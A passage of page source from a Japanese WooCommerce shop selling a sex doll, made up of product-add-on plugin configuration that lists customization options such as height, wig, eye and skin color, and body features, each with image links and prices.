ted":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u767a\u58f0","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"89500","wc_product_regular_price":"89500","product_title":"D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm","show_price_per_unit":"","show_option_price":"no","product_id":"207","ppom_validate_nonce":"4df286d588","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=32.0.24" id="ppom-inputs-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ppom-price-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/140daxiong.jpg","id":"1406","title":"140dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158\u666e\u901a.jpg","id":"1139","title":"158pt","price":"12400","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/tpe.jpg","id":"10511","title":"tpe","price":"-38500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/01.jpg","id":"13671","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/04.jpg","id":"13674","title":"\u9aea\u578b05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/03.jpg","id":"13673","title":"\u9aea\u578b06","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/02.jpg","id":"13672","title":"\u9aea\u578b07","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/wig09.jpg","id":"13670","title":"\u9aea\u578b08","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye01.jpg","id":"13675","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye12.jpg","id":"13686","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye11.jpg","id":"13685","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye09.jpg","id":"13683","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye10.jpg","id":"13684","title":"\u77b3\u306e\u827205","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye08.jpg","id":"13682","title":"\u77b3\u306e\u827206","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye07.jpg","id":"13681","title":"\u77b3\u306e\u827207","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye06.jpg","id":"13680","title":"\u77b3\u306e\u827208","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye05.jpg","id":"13679","title":"\u77b3\u306e\u827209","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye04.jpg","id":"13678","title":"\u77b3\u306e\u827210","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye02.jpg","id":"13676","title":"\u77b3\u306e\u827211","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye03.jpg","id":"13677","title":"\u77b3\u306e\u827212","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01-1.jpg","id":"12385","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02-1.jpg","id":"12386","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03-1.jpg","id":"12387","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05-1.jpg","id":"12388","title":"C05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/\u53e3\u7ea2\u989c\u8272C04.jpg","id":"12389","title":"\u53e3\u7ea2\u989c\u8272C04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u30d6\u30eb\u30fc.jpg","id":"13754","title":"\u30d6\u30eb\u30fc","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae02.jpg","id":"13759","title":"\u5c0f\u9ea6\u306e\u76ae02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c02.jpg","id":"13757","title":"\u9ed2\u3044\u808c02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae01.jpg","id":"13758","title":"\u5c0f\u9ea6\u306e\u76ae01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c01.jpg","id":"13756","title":"\u9ed2\u3044\u808c01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u767d\u3044\u808c-2.jpg","id":"13755","title":"\u767d\u3044\u808c","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-01-1.jpg","id":"13666","title":"\u9670\u6bdb01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-02-1.jpg","id":"13667","title":"\u9670\u6bdb02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-03-1.jpg","id":"13668","title":"\u9670\u6bdb03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina04-1.jpg","id":"13669","title":"\u9670\u6bdb04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u767a\u58f0","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"S